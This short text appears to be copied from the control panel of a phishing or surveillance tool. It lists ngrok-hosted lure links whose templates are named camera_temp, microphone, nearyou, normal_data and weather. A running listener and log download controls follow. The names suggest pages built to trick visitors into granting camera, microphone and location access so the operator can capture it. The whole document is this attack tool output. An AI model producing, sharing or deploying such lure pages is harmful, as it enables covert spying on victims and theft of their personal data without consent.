 3979-2405-201-d02f-1821-6dd9-28bc-f028-6d93.ngrok-free.app/panel.php
http://3979-2405-201-d02f-1821-6dd9-28bc-f028-6d93.ngrok-free.app/templates/camera_temp/index.html Copy
http://3979-2405-201-d02f-1821-6dd9-28bc-f028-6d93.ngrok-free.app/templates/microphone/index.html Copy
http://3979-2405-201-d02f-1821-6dd9-28bc-f028-6d93.ngrok-free.app/templates/nearyou/index.html Copy
http://3979-2405-201-d02f-1821-6dd9-28bc-f028-6d93.ngrok-free.app/templates/normal_data/index.html Copy
http://3979-2405-201-d02f-1821-6dd9-28bc-f028-6d93.ngrok-free.app/templates/weather/index.html Copy
result ...
Listener Runing / press to stop Download Logs Clear Logs